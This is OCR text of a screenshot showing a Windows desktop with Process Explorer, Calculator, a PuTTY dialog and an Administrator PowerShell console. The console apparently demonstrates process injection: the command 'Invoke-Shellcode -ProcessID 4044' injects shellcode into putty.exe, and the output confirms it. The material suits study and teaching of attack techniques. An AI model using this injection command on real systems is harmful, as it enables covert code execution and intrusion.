 Process Explorer - Sysinternals: www.sysin...
File Options View Process Find Users Help
Process CPU Private Bytes Working Set
explorer.exe 1.14 86,016 K 168,648 K
powershell.exe 71,352 K 79,840 K
conhost.exe 1,884 K 8,216 K
vm vmtoolsd.exe 0.05 7,832 K 19,040 K
chrome.exe < 0.01 37,720 K 98,460 K
chrome.exe 1,508 K 5,516 K
chrome.exe 1,548 K 6,056 K
chrome.exe 73,224 K 96,520 K
chrome.exe 48,544 K 68,112 K
chrome.exe < 0.01 85,108 K 96,316 K
putty.exe 0.05 1,540 K 8,928 K
calc.exe 0.01 8,252 K 14,336 K
procexp64.exe 0.68 18,316 K 32,600 K
GoogleCrashHandler.exe 1,492 K 1,180 K
GoogleCrashHandler64.exe 1,304 K 956 K
SppExtComObj.Exe 1,860 K 6,152 K
CPU Usage: 3.48% Commit Charge: 45.23% Processes: 61 Physical Usage:
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
Telnet
Rlogin
SSH
Serial
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
Raw Telnet Rlogin SSH Serial
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Open Cancel
Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-Shellcode -ProcessID 4044
Injecting shellcode injecting into putty (4044)!
Do you wish to carry out your evil plans?
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): Y
PS C:\Users\Administrator\Desktop>